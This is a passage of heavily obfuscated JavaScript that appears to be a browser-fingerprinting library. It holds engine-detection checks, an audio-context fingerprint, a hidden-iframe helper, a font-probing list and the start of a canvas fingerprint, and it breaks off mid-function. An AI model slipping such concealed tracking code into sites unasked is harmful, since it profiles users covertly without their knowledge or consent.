_0x565167(_0x39ff26,_0x2b6d0f),_0x565167(_0xe56c9,_0x2b6d0f),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),_0x53cbee(_0x39ff26),_0x53cbee(_0xe56c9),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x1]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+'0000'+(_0xe56c9[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0xe56c9[0x1]>>>0x0)['toSt'+_0x5d9f9f(0x65e)](0x10))['slic'+'e'](-0x8);}function _0xea1f21(_0x3c89d4){var _0x126fa5=_0x218584;return _0x126fa5(0x15d)+'tion'!=typeof _0x3c89d4;}function _0x5ef8df(_0x5a43b9,_0x1c7bfa,_0x514f0f,_0xc62457){var _0xab4013=_0x218584,_0x5989bc=Object[_0xab4013(0x1a1)](_0x5a43b9)[_0xab4013(0x496)+'er'](function(_0x5bbb96){return!function(_0x4abc71,_0x5e1ff8){var _0x5d170a=_0x39a8;for(var _0x1c57e0=0x0,_0x408260=_0x4abc71[_0x5d170a(0x6a2)+'th'];_0x1c57e0<_0x408260;++_0x1c57e0)if(_0x4abc71[_0x1c57e0]===_0x5e1ff8)return!0x0;return!0x1;}(_0x514f0f,_0x5bbb96);}),_0x3535da=_0x3d9578(_0x248868(_0x5989bc,function(_0x49ce41){return function(_0x1f2c8a,_0x51247e){var _0x543eab=_0x3d9578(new Promise(function(_0xb15c9c){var _0x1c6bf8=_0x39a8,_0x225040=Date[_0x1c6bf8(0x302)]();_0x387d9c(_0x1f2c8a[_0x1c6bf8(0x6b4)](null,_0x51247e),function(){var _0x1cff9e=_0x1c6bf8;for(var _0x462bce=[],_0x2154fe=0x0;_0x2154fe<arguments['leng'+'th'];_0x2154fe++)_0x462bce[_0x2154fe]=arguments[_0x2154fe];var _0x4b69e6=Date[_0x1cff9e(0x302)]()-_0x225040;if(!_0x462bce[0x0])return _0xb15c9c(function(){return{'error':_0x462bce[0x1],'duration':_0x4b69e6};});var _0x2fe15f=_0x462bce[0x1];if(_0xea1f21(_0x2fe15f))return _0xb15c9c(function(){return{'value':_0x2fe15f,'duration':_0x4b69e6};});_0xb15c9c(function(){return new Promise(function(_0x3972b6){var _0x300dc4=Date['now']();_0x387d9c(_0x2fe15f,function(){var _0x553172=_0x39a8;for(var _0x9f430e=[],_0x1d4d25=0x0;_0x1d4d25<arguments[_0x553172(0x6a2)+'th'];_0x1d4d25++)_0x9f430e[_0x1d4d25]=arguments[_0x1d4d25];var _0x18fa77=_0x4b69e6+Date['now']()-_0x300dc4;if(!_0x9f430e[0x0])return _0x3972b6({'error':_0x9f430e[0x1],'duration':_0x18fa77});_0x3972b6({'value':_0x9f430e[0x1],'duration':_0x18fa77});});});});});}));return function(){var _0x5bd57f=_0x39a8;return _0x543eab[_0x5bd57f(0x711)](function(_0x2028bc){return _0x2028bc();});};}(_0x5a43b9[_0x49ce41],_0x1c7bfa);},_0xc62457));return function(){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x59c9f4,_0x4ae2d0,_0x71f4d5,_0x5c9d45;return _0x46d67d(this,function(_0x43bc44){var _0x391f81=_0x39a8;switch(_0x43bc44['labe'+'l']){case 0x0:return[0x4,_0x3535da];case 0x1:return[0x4,_0x248868(_0x43bc44[_0x391f81(0x708)](),function(_0x4aa716){return _0x3d9578(_0x4aa716());},_0xc62457)];case 0x2:return _0x59c9f4=_0x43bc44[_0x391f81(0x708)](),[0x4,Promise[_0x391f81(0x4e2)](_0x59c9f4)];case 0x3:for(_0x4ae2d0=_0x43bc44['sent'](),_0x71f4d5={},_0x5c9d45=0x0;_0x5c9d45<_0x5989bc['leng'+'th'];++_0x5c9d45)_0x71f4d5[_0x5989bc[_0x5c9d45]]=_0x4ae2d0[_0x5c9d45];return[0x2,_0x71f4d5];}});});};}function _0x4aedc5(){var _0xde17f4=_0x218584,_0x3319c0=window,_0x4ed12c=navigator;return _0x4a08ef([_0xde17f4(0x282)+_0xde17f4(0x565)+_0xde17f4(0x797)in _0x3319c0,_0xde17f4(0x293)+'tImm'+_0xde17f4(0x464)+'te'in _0x3319c0,_0xde17f4(0x5de)+'dexe'+_0xde17f4(0x2c6)in _0x3319c0,_0xde17f4(0x5ce)+'xTou'+_0xde17f4(0x2d4)+_0xde17f4(0x1e4)in _0x4ed12c,_0xde17f4(0x80a)+_0xde17f4(0x626)+'rEna'+'bled'in _0x4ed12c])>=0x4;}function _0x1678f3(){var _0x6d1384=_0x218584,_0x53e5f4=window,_0x518ea4=navigator;return _0x4a08ef([_0x6d1384(0x72a)+_0x6d1384(0x80b)+_0x6d1384(0x522)+_0x6d1384(0x878)+_0x6d1384(0x25e)in _0x53e5f4,_0x6d1384(0x742)+_0x6d1384(0x402)in _0x53e5f4,_0x6d1384(0x27f)+_0x6d1384(0x796)+'Uri'in _0x518ea4,'msSa'+_0x6d1384(0x511)+'ob'in _0x518ea4])>=0x3&&!_0x4aedc5();}function _0x150fea(){var _0x388859=_0x218584,_0x39a7fa=window,_0x120f39=navigator;return _0x4a08ef(['webk'+_0x388859(0x3fa)+_0x388859(0x598)+'tent'+_0x388859(0x3ac)+_0x388859(0x36e)in _0x120f39,_0x388859(0x70c)+_0x388859(0x16d)+_0x388859(0x212)+_0x388859(0x754)+_0x388859(0x2eb)+'ge'in _0x120f39,0x0===_0x120f39[_0x388859(0x6f7)+'or'][_0x388859(0x760)+'xOf'](_0x388859(0x3f8)+'le'),'webk'+_0x388859(0x437)+_0x388859(0x24d)+_0x388859(0x3a3)+_0x388859(0x783)+'leSy'+_0x388859(0x73e)+_0x388859(0x5be)in _0x39a7fa,_0x388859(0x52f)+_0x388859(0x44a)+_0x388859(0x818)+'er'in _0x39a7fa,_0x388859(0x70c)+_0x388859(0x63c)+_0x388859(0x73d)+_0x388859(0x349)+'m'in _0x39a7fa,'webk'+_0x388859(0x73c)+_0x388859(0x34e)+_0x388859(0x5c6)+_0x388859(0x485)in _0x39a7fa])>=0x5;}function _0x3cffc2(){var _0x4d9d38=_0x218584,_0x285feb=window;return _0x4a08ef([_0x4d9d38(0x6b1)+_0x4d9d38(0x3cb)+_0x4d9d38(0x71d)+'r'in _0x285feb,_0x4d9d38(0x6ae)+_0x4d9d38(0x1f4)+_0x4d9d38(0x40b)+_0x4d9d38(0x50d)+'e'in _0x285feb,_0x4d9d38(0x539)+_0x4d9d38(0x647)in _0x285feb,0x0===navigator[_0x4d9d38(0x6f7)+'or'][_0x4d9d38(0x760)+_0x4d9d38(0x5c9)](_0x4d9d38(0x6b1)+'e'),'RGBC'+_0x4d9d38(0x2d7)in _0x285feb,_0x4d9d38(0x40c)+_0x4d9d38(0x63c)+'diaK'+_0x4d9d38(0x199)in _0x285feb])>=0x4;}function _0x6195dd(){var _0x22ef90=_0x218584,_0xa6b185=window,_0x4d18f3=_0xa6b185[_0x22ef90(0x1ff)+_0x22ef90(0x5f4)+'ent'],_0x411e03=_0xa6b185[_0x22ef90(0x70d)+_0x22ef90(0x77e)];return _0x4a08ef([_0x22ef90(0x46e)+'ri'in _0xa6b185,!('onge'+_0x22ef90(0x18b)+_0x22ef90(0x2c2)in _0xa6b185),!(_0x22ef90(0x2cb)+_0x22ef90(0x1cb)+'nt'in _0xa6b185),!(_0x22ef90(0x740)+_0x22ef90(0x450)+_0x22ef90(0x4a4)in _0xa6b185),_0x4d18f3&&!('auto'+_0x22ef90(0x664)+'tali'+'ze'in _0x4d18f3[_0x22ef90(0x30b)+_0x22ef90(0x79c)+'e']),_0x411e03&&_0x22ef90(0x2a8)+_0x22ef90(0x745)+_0x22ef90(0x192)+_0x22ef90(0x480)+'nt'in _0x411e03['prot'+_0x22ef90(0x79c)+'e']])>=0x4;}function _0x467f30(){var _0x1e9acc=_0x218584,_0x1fb851,_0x37b7f5=window;return _0x1fb851=_0x37b7f5[_0x1e9acc(0x28d)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0x1e9acc(0x87d)](String(_0x1fb851))&&_0x1e9acc(0x3f0)+'ect\x20'+_0x1e9acc(0x28b)+'ageN'+_0x1e9acc(0x593)+_0x1e9acc(0x5e6)+']'===String(_0x37b7f5[_0x1e9acc(0x88a)+_0x1e9acc(0x419)]);}function _0x13cd43(){var _0x50e7a6=_0x218584,_0x581200,_0x1d304c,_0x18cf21=window;return _0x4a08ef([_0x50e7a6(0x307)+'dID'in navigator,_0x50e7a6(0x208)+_0x50e7a6(0x3a1)+_0x50e7a6(0x54b)+'e'in(null!==(_0x1d304c=null===(_0x581200=document[_0x50e7a6(0x4b8)+_0x50e7a6(0x77e)+_0x50e7a6(0x5f4)+_0x50e7a6(0x64c)])||void 0x0===_0x581200?void 0x0:_0x581200['styl'+'e'])&&void 0x0!==_0x1d304c?_0x1d304c:{}),_0x50e7a6(0x303)+_0x50e7a6(0x56e)+_0x50e7a6(0x151)+'eenc'+_0x50e7a6(0x3ed)+'e'in _0x18cf21,_0x50e7a6(0x84a)+_0x50e7a6(0x21d)+_0x50e7a6(0x560)+_0x50e7a6(0x1c5)in _0x18cf21,_0x50e7a6(0x63f)+_0x50e7a6(0x357)+_0x50e7a6(0x2df)+'ntRu'+'le'in _0x18cf21,_0x50e7a6(0x7d0)+'asCa'+_0x50e7a6(0x245)+_0x50e7a6(0x4e5)+_0x50e7a6(0x6f6)+_0x50e7a6(0x402)in _0x18cf21])>=0x4;}function _0x3cd189(){var _0xb105ee=_0x218584,_0xd28086=window,_0x3cc3f8=navigator,_0x1af3df=_0xd28086[_0xb105ee(0x3e0)],_0x2d502e=_0xd28086['HTML'+_0xb105ee(0x20b)+_0xb105ee(0x42a)+'emen'+'t'];return _0x4a08ef([!(_0xb105ee(0x74b)+_0xb105ee(0x2eb)+_0xb105ee(0x23b)+'date'+'s'in _0x3cc3f8),_0x2d502e&&'popo'+_0xb105ee(0x8a5)in _0x2d502e[_0xb105ee(0x30b)+_0xb105ee(0x79c)+'e'],'CSSC'+'ount'+_0xb105ee(0x24a)+'yleR'+_0xb105ee(0x44b)in _0xd28086,_0x1af3df['supp'+_0xb105ee(0x2fa)](_0xb105ee(0x32f)+_0xb105ee(0x2a9)+_0xb105ee(0x150)+_0xb105ee(0x821)+':\x20ex'+_0xb105ee(0x520)+'ght\x20'+_0xb105ee(0x7aa)),_0x1af3df[_0xb105ee(0x43f)+'orts'](_0xb105ee(0x64a)+_0xb105ee(0x64e)+'nsfo'+_0xb105ee(0x5c3)+_0xb105ee(0x35c)+_0xb105ee(0x85c)+'th')])>=0x4;}function _0x471e16(){var _0x4fa2bc=_0x218584,_0x3ee16d=document;return _0x3ee16d['full'+'scre'+_0x4fa2bc(0x3ec)+'emen'+'t']||_0x3ee16d['msFu'+_0x4fa2bc(0x723)+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||_0x3ee16d[_0x4fa2bc(0x736)+'ullS'+_0x4fa2bc(0x62a)+_0x4fa2bc(0x22c)+_0x4fa2bc(0x77e)]||_0x3ee16d[_0x4fa2bc(0x70c)+_0x4fa2bc(0x807)+'llsc'+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||null;}function _0x2b01e1(){var _0x301f82=_0x218584,_0x451765=_0x150fea(),_0x30b60b=_0x13cd43(),_0x39cd2f=window,_0x45e5ef=navigator,_0xdbfdd2='conn'+_0x301f82(0x81c)+'on';return _0x451765?_0x4a08ef([!(_0x301f82(0x75b)+_0x301f82(0x1b0)+'rker'in _0x39cd2f),_0x45e5ef[_0xdbfdd2]&&'onty'+_0x301f82(0x558)+'ange'in _0x45e5ef[_0xdbfdd2],!(_0x301f82(0x5d4)+'Id'in new window[(_0x301f82(0x495))+'o']())])>=0x2:!!_0x30b60b&&_0x4a08ef([_0x301f82(0x1cf)+_0x301f82(0x58f)+_0x301f82(0x750)+_0x301f82(0x7ce)+_0x301f82(0x547)in _0x39cd2f,'orie'+_0x301f82(0x450)+'ion'in _0x39cd2f,/android/i[_0x301f82(0x87d)](navigator[_0x301f82(0x3bd)+'ersi'+'on'])])>=0x2;}function _0x401d63(){var _0x2bd589=_0x218584,_0x189048=window,_0x522cbb=_0x189048[_0x2bd589(0x66d)+_0x2bd589(0x27c)+_0x2bd589(0x297)+'Cont'+_0x2bd589(0x6ea)]||_0x189048['webk'+_0x2bd589(0x3e4)+_0x2bd589(0x517)+'eAud'+_0x2bd589(0x7ac)+_0x2bd589(0x7bc)+'t'];if(!_0x522cbb)return-0x2;if(_0x3cffc2()&&!_0x6195dd()&&!(function(){var _0x580d12=_0x2bd589,_0x5f2303=window;return _0x4a08ef([_0x580d12(0x257)+_0x580d12(0x5e2)+'ist'in _0x5f2303,'RTCP'+_0x580d12(0x4fe)+_0x580d12(0x7ff)+'ctio'+_0x580d12(0x33a)+'Even'+'t'in _0x5f2303,'SVGG'+'eome'+_0x580d12(0x82b)+_0x580d12(0x480)+'nt'in _0x5f2303,'ontr'+'ansi'+_0x580d12(0x7a1)+_0x580d12(0x18e)+'el'in _0x5f2303])>=0x3;}()))return-0x1;var _0x418f25=new _0x522cbb(0x1,0x1388,0xac44),_0x14f316=_0x418f25[_0x2bd589(0x66b)+'teOs'+_0x2bd589(0x45e)+_0x2bd589(0x366)]();_0x14f316[_0x2bd589(0x272)]=_0x2bd589(0x345)+_0x2bd589(0x2d9),_0x14f316[_0x2bd589(0x57b)+_0x2bd589(0x746)+'y'][_0x2bd589(0x849)+'e']=0x2710;var _0x37f7ae=_0x418f25[_0x2bd589(0x66b)+'teDy'+_0x2bd589(0x251)+_0x2bd589(0x716)+'mpre'+'ssor']();_0x37f7ae[_0x2bd589(0x833)+_0x2bd589(0x5bf)+'d'][_0x2bd589(0x849)+'e']=-0x32,_0x37f7ae['knee'][_0x2bd589(0x849)+'e']=0x28,_0x37f7ae[_0x2bd589(0x69a)+'o']['valu'+'e']=0xc,_0x37f7ae[_0x2bd589(0x2f1)+'ck'][_0x2bd589(0x849)+'e']=0x0,_0x37f7ae[_0x2bd589(0x29f)+_0x2bd589(0x19a)]['valu'+'e']=0.25,_0x14f316[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x37f7ae),_0x37f7ae[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x418f25['dest'+_0x2bd589(0x62d)+'ion']),_0x14f316[_0x2bd589(0x6e7)+'t'](0x0);var _0xb9cd54=function(_0x5ec228){var _0x333e12=0x3,_0x3880a0=0x1f4,_0x16c36a=0x1f4,_0x178c0e=0x1388,_0x316a0e=function(){},_0x4ed52d=new Promise(function(_0x152822,_0x2b284d){var _0x3c7b0f=_0x39a8,_0x400a70=!0x1,_0x55dc53=0x0,_0x5dc358=0x0;_0x5ec228[_0x3c7b0f(0x69b)+'mple'+'te']=function(_0x14317b){var _0x1dad11=_0x3c7b0f;return _0x152822(_0x14317b[_0x1dad11(0x699)+_0x1dad11(0x5a6)+_0x1dad11(0x6c8)+'er']);};var _0x57c46a=function(){var _0x5df3e2=_0x3c7b0f;setTimeout(function(){var _0x131960=_0x39a8;return _0x2b284d(_0xbe751a('time'+_0x131960(0x411)));},Math[_0x5df3e2(0x34c)](_0x16c36a,_0x5dc358+_0x178c0e-Date[_0x5df3e2(0x302)]()));},_0x165cf4=function(){var _0x50c390=_0x3c7b0f;try{var _0x2aae81=_0x5ec228[_0x50c390(0x6e7)+_0x50c390(0x828)+'deri'+'ng']();switch(_0x58f3b5(_0x2aae81)&&_0x3d9578(_0x2aae81),_0x5ec228[_0x50c390(0x1d0)+'e']){case _0x50c390(0x1fa)+_0x50c390(0x507):_0x5dc358=Date[_0x50c390(0x302)](),_0x400a70&&_0x57c46a();break;case _0x50c390(0x3c9)+_0x50c390(0x5d8)+'d':document[_0x50c390(0x370)+'en']||_0x55dc53++,_0x400a70&&_0x55dc53>=_0x333e12?_0x2b284d(_0xbe751a(_0x50c390(0x3c9)+_0x50c390(0x5d8)+'d')):setTimeout(_0x165cf4,_0x3880a0);}}catch(_0x413081){_0x2b284d(_0x413081);}};_0x165cf4(),_0x316a0e=function(){_0x400a70||(_0x400a70=!0x0,_0x5dc358>0x0&&_0x57c46a());};});return[_0x4ed52d,_0x316a0e];}(_0x418f25),_0x554e54=_0xb9cd54[0x0],_0x3128ac=_0xb9cd54[0x1],_0x2a54f1=_0x3d9578(_0x554e54[_0x2bd589(0x711)](function(_0x39be96){var _0x4fac4d=_0x2bd589;return function(_0x11e281){var _0x15d108=_0x39a8;for(var _0x14c6ea=0x0,_0xba096b=0x0;_0xba096b<_0x11e281[_0x15d108(0x6a2)+'th'];++_0xba096b)_0x14c6ea+=Math[_0x15d108(0x1d8)](_0x11e281[_0xba096b]);return _0x14c6ea;}(_0x39be96[_0x4fac4d(0x2d3)+_0x4fac4d(0x22b)+'elDa'+'ta'](0x0)[_0x4fac4d(0x1c6)+_0x4fac4d(0x32e)](0x1194));},function(_0x22bc72){var _0x399dc4=_0x2bd589;if(_0x399dc4(0x7f3)+_0x399dc4(0x411)===_0x22bc72[_0x399dc4(0x629)]||_0x399dc4(0x3c9)+_0x399dc4(0x5d8)+'d'===_0x22bc72[_0x399dc4(0x629)])return-0x3;throw _0x22bc72;}));return function(){return _0x3128ac(),_0x2a54f1;};}function _0xbe751a(_0x229278){var _0x5ad57e=_0x218584,_0x4bfb75=new Error(_0x229278);return _0x4bfb75[_0x5ad57e(0x629)]=_0x229278,_0x4bfb75;}function _0x34598a(_0x10ff41,_0x9a70e3,_0x4bca08){var _0x3c7c20,_0xb92ab8,_0x187d68;return void 0x0===_0x4bca08&&(_0x4bca08=0x32),_0x358aef(this,void 0x0,void 0x0,function(){var _0x482cd9,_0x46a3ce;return _0x46d67d(this,function(_0x2bcc94){var _0x5ac31b=_0x39a8;switch(_0x2bcc94[_0x5ac31b(0x6c5)+'l']){case 0x0:_0x482cd9=document,_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x1;case 0x1:return _0x482cd9[_0x5ac31b(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(_0x4bca08)];case 0x2:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x1];case 0x3:_0x46a3ce=_0x482cd9[_0x5ac31b(0x66b)+_0x5ac31b(0x540)+'emen'+'t'](_0x5ac31b(0x7c9)+'me'),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x4;case 0x4:return _0x2bcc94[_0x5ac31b(0x26e)][_0x5ac31b(0x3dd)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x433c0b,_0x4a6000){var _0x5142c8=_0x5ac31b,_0x4dfb3e=!0x1,_0x7c2261=function(){_0x4dfb3e=!0x0,_0x433c0b();};_0x46a3ce[_0x5142c8(0x735)+'ad']=_0x7c2261,_0x46a3ce[_0x5142c8(0x32c)+_0x5142c8(0x672)]=function(_0x26c73a){_0x4dfb3e=!0x0,_0x4a6000(_0x26c73a);};var _0x116c11=_0x46a3ce[_0x5142c8(0x2cc)+'e'];_0x116c11['setP'+_0x5142c8(0x237)+_0x5142c8(0x82f)](_0x5142c8(0x26c)+_0x5142c8(0x581),_0x5142c8(0x534)+'k',_0x5142c8(0x552)+_0x5142c8(0x2a7)+'t'),_0x116c11[_0x5142c8(0x287)+_0x5142c8(0x7a1)]='abso'+_0x5142c8(0x726),_0x116c11['top']='0',_0x116c11[_0x5142c8(0x4a0)]='0',_0x116c11[_0x5142c8(0x1eb)+'bili'+'ty']=_0x5142c8(0x370)+'en',_0x9a70e3&&_0x5142c8(0x6bd)+'oc'in _0x46a3ce?_0x46a3ce[_0x5142c8(0x6bd)+'oc']=_0x9a70e3:_0x46a3ce[_0x5142c8(0x323)]=_0x5142c8(0x7d1)+_0x5142c8(0x28a)+'ank',_0x482cd9[_0x5142c8(0x770)][_0x5142c8(0x59d)+'ndCh'+_0x5142c8(0x182)](_0x46a3ce);var _0x4d089c=function(){var _0x609c93=_0x5142c8,_0x431ffc,_0x3cd33e;_0x4dfb3e||(_0x609c93(0x4ce)+_0x609c93(0x220)===(null===(_0x3cd33e=null===(_0x431ffc=_0x46a3ce[_0x609c93(0x4cb)+_0x609c93(0x682)+_0x609c93(0x85e)+'w'])||void 0x0===_0x431ffc?void 0x0:_0x431ffc[_0x609c93(0x4b8)+'ment'])||void 0x0===_0x3cd33e?void 0x0:_0x3cd33e[_0x609c93(0x794)+'ySta'+'te'])?_0x7c2261():setTimeout(_0x4d089c,0xa));};_0x4d089c();})];case 0x5:_0x2bcc94[_0x5ac31b(0x708)](),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x6;case 0x6:return(null===(_0xb92ab8=null===(_0x3c7c20=_0x46a3ce['cont'+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])||void 0x0===_0x3c7c20?void 0x0:_0x3c7c20[_0x5ac31b(0x4b8)+_0x5ac31b(0x77e)])||void 0x0===_0xb92ab8?void 0x0:_0xb92ab8[_0x5ac31b(0x770)])?[0x3,0x8]:[0x4,_0x689b0a(_0x4bca08)];case 0x7:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x6];case 0x8:return[0x4,_0x10ff41(_0x46a3ce,_0x46a3ce[_0x5ac31b(0x4cb)+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])];case 0x9:return[0x2,_0x2bcc94['sent']()];case 0xa:return null===(_0x187d68=_0x46a3ce[_0x5ac31b(0x3b0)+_0x5ac31b(0x7de)+'de'])||void 0x0===_0x187d68||_0x187d68[_0x5ac31b(0x1e6)+_0x5ac31b(0x6e8)+_0x5ac31b(0x182)](_0x46a3ce),[0x7];case 0xb:return[0x2];}});});}function _0x3b44b0(_0x4a375f){var _0x188810=_0x218584;for(var _0x4de255=function(_0x57fcfd){var _0x5aeb85=_0x39a8;for(var _0x1fecbf,_0x58b66c,_0x458e33=(_0x5aeb85(0x7b8)+_0x5aeb85(0x8aa)+_0x5aeb85(0x409)+'ynta'+_0x5aeb85(0x6a4))[_0x5aeb85(0x41c)+'at'](_0x57fcfd,'\x27'),_0xd61f03=/^\s*([a-z-]*)(.*)$/i[_0x5aeb85(0x7a6)](_0x57fcfd),_0x4e4069=_0xd61f03[0x1]||void 0x0,_0x1b3aff={},_0x376616=/([.:#][\w-]+|\[.+?\])/gi,_0x1389ef=function(_0x5554d6,_0x1dd96f){var _0x329ca2=_0x5aeb85;_0x1b3aff[_0x5554d6]=_0x1b3aff[_0x5554d6]||[],_0x1b3aff[_0x5554d6][_0x329ca2(0x3dd)](_0x1dd96f);};;){var _0x48ec11=_0x376616[_0x5aeb85(0x7a6)](_0xd61f03[0x2]);if(!_0x48ec11)break;var _0x2ddd2d=_0x48ec11[0x0];switch(_0x2ddd2d[0x0]){case'.':_0x1389ef(_0x5aeb85(0x69d)+'s',_0x2ddd2d['slic'+'e'](0x1));break;case'#':_0x1389ef('id',_0x2ddd2d[_0x5aeb85(0x835)+'e'](0x1));break;case'[':var _0x3e95d6=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x2ddd2d);if(!_0x3e95d6)throw new Error(_0x458e33);_0x1389ef(_0x3e95d6[0x1],null!==(_0x58b66c=null!==(_0x1fecbf=_0x3e95d6[0x4])&&void 0x0!==_0x1fecbf?_0x1fecbf:_0x3e95d6[0x5])&&void 0x0!==_0x58b66c?_0x58b66c:'');break;default:throw new Error(_0x458e33);}}return[_0x4e4069,_0x1b3aff];}(_0x4a375f),_0x594d70=_0x4de255[0x0],_0x5e8d2d=_0x4de255[0x1],_0x3c22dc=document[_0x188810(0x66b)+_0x188810(0x540)+_0x188810(0x636)+'t'](null!=_0x594d70?_0x594d70:_0x188810(0x5bc)),_0x371403=0x0,_0x1fe8cf=Object[_0x188810(0x1a1)](_0x5e8d2d);_0x371403<_0x1fe8cf[_0x188810(0x6a2)+'th'];_0x371403++){var _0x511f3f=_0x1fe8cf[_0x371403],_0x1a3b2a=_0x5e8d2d[_0x511f3f][_0x188810(0x154)]('\x20');_0x188810(0x2cc)+'e'===_0x511f3f?_0x4665c4(_0x3c22dc['styl'+'e'],_0x1a3b2a):_0x3c22dc[_0x188810(0x2ba)+_0x188810(0x857)+_0x188810(0x628)](_0x511f3f,_0x1a3b2a);}return _0x3c22dc;}function _0x4665c4(_0x4d716f,_0x58be6c){var _0x48ac69=_0x218584;for(var _0x51e92f=0x0,_0x10d6d2=_0x58be6c['spli'+'t'](';');_0x51e92f<_0x10d6d2[_0x48ac69(0x6a2)+'th'];_0x51e92f++){var _0x115eb7=_0x10d6d2[_0x51e92f],_0x42176c=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x48ac69(0x7a6)](_0x115eb7);if(_0x42176c){var _0x404737=_0x42176c[0x1],_0x707351=_0x42176c[0x2],_0x337c3f=_0x42176c[0x4];_0x4d716f['setP'+_0x48ac69(0x237)+_0x48ac69(0x82f)](_0x404737,_0x707351,_0x337c3f||'');}}}var _0x26a9db=['mono'+_0x218584(0x66e)+'e',_0x218584(0x541)+'-ser'+'if',_0x218584(0x28c)+'f'],_0x49f5d3=[_0x218584(0x541)+'-ser'+_0x218584(0x798)+_0x218584(0x4b5),'ARNO'+_0x218584(0x75f),'Agen'+'cy\x20F'+'B',_0x218584(0x3f2)+_0x218584(0x3f9)+_0x218584(0x65b)+'etti'+'ng','Aria'+_0x218584(0x5c2)+_0x218584(0x670)+_0x218584(0x1fd),_0x218584(0x1ef)+_0x218584(0x68e)+_0x218584(0x3c8)+'k\x20BT','Bank'+_0x218584(0x792)+_0x218584(0x2a4)+_0x218584(0x578),_0x218584(0x4cc)+'ng',_0x218584(0x543)+_0x218584(0x349)+_0x218584(0x739)+_0x218584(0x63e)+_0x218584(0x227)+_0x218584(0x407),_0x218584(0x696)+_0x218584(0x70a),_0x218584(0x83f)+_0x218584(0x7f8),'Cent'+_0x218584(0x2ed)+_0x218584(0x792)+'ic',_0x218584(0x527)+_0x218584(0x2c4)+'n',_0x218584(0x177)+'STIL'+'E',_0x218584(0x7a3)+_0x218584(0x429)+_0x218584(0x74f)+_0x218584(0x1f0),_0x218584(0x59a)+'ra\x20B'+_0x218584(0x724),_0x218584(0x59a)+_0x218584(0x59c)+_0x218584(0x578),_0x218584(0x5aa)+'AM',_0x218584(0x7ae)+_0x218584(0x415)+'s',_0x218584(0x76b),_0x218584(0x4ee)+_0x218584(0x6b3)+'chwe'+_0x218584(0x5f1),_0x218584(0x619)+_0x218584(0x5fd)+_0x218584(0x4e7)+'ue',_0x218584(0x861)+'nst5'+_0x218584(0x2a0)+'T',_0x218584(0x50c)+'awad'+'ee',_0x218584(0x53d)+_0x218584(0x4aa)+_0x218584(0x655)+'c',_0x218584(0x268)+'nim\x20'+'MT','Luci'+_0x218584(0x384)+_0x218584(0x425)+'t',_0x218584(0x499)+_0x218584(0x764)+_0x218584(0x805),_0x218584(0x34f)+'o',_0x218584(0x6d3)+_0x218584(0x5cb)+'o','MS\x20O'+_0x218584(0x33b)+'ok',_0x218584(0x225)+_0x218584(0x544)+_0x218584(0x1ec)+_0x218584(0x625)+_0x218584(0x7e4)+'ty',_0x218584(0x77d)+_0x218584(0x1c9)+_0x218584(0x3d6),_0x218584(0x20e)+'xtra','MYRI'+_0x218584(0x46a)+'RO',_0x218584(0x7a7)+_0x218584(0x822),_0x218584(0x5ad)+_0x218584(0x64b)+'I',_0x218584(0x68c)+_0x218584(0x38d)+_0x218584(0x7a4)+_0x218584(0x872),_0x218584(0x49a)+'on\x20P'+'ro',_0x218584(0x407)+_0x218584(0x272)+_0x218584(0x891)+_0x218584(0x7cf),_0x218584(0x72f)+_0x218584(0x424),_0x218584(0x4d5)+_0x218584(0x468),'SCRI'+'PTIN'+'A',_0x218584(0x18d)+_0x218584(0x4b2)+_0x218584(0x5e0)+'ht','Seri'+'fa','SimH'+'ei',_0x218584(0x3d1)+_0x218584(0x68a)+_0x218584(0x1a5),'Stac'+_0x218584(0x467)+_0x218584(0x78f)+'BT',_0x218584(0x5c8)+_0x218584(0x567)+'RO',_0x218584(0x1f2)+_0x218584(0x45a)+_0x218584(0x684)+_0x218584(0x395)+_0x218584(0x651),_0x218584(0x46b)+'da','ZWAd'+'obeF'];function _0x54d4f6(_0x54e58d){var _0x205582=_0x218584,_0x26e455,_0x14ff04,_0x379bf3,_0x998cf4=!0x1,_0xbecd3a=(function(){var _0x5c4956=_0x39a8,_0x3fe456=document[_0x5c4956(0x66b)+'teEl'+_0x5c4956(0x636)+'t'](_0x5c4956(0x160)+'as');return _0x3fe456[_0x5c4956(0x642)+'h']=0x1,_0x3fe456['heig'+'ht']=0x1,[_0x3fe456,_0x3fe456[_0x5c4956(0x2d3)+_0x5c4956(0x2fe)+'xt']('2d')];}()),_0x36d521=_0xbecd3a[0x0],_0x49db99=_0xbecd3a[0x1];return!function(_0x4f9c74,_0x465ee8){var 